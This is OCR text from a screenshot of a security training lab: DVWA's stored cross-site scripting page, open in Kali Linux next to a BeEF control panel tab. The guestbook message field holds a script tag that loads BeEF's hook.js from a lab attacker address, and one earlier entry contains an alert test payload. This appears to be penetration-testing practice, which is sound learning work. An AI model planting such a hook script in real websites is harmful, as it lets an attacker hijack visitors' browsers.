 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/xss_s/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Timcore
Message * <script src="http://10.0.2.7:3000/hook.js"></scrip
Sign Guestbook
Name: test
Message: This is a test comment.
Name: alert("Stored XSS")
Message: test
Name:
Message: test
Name:
Message: test
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help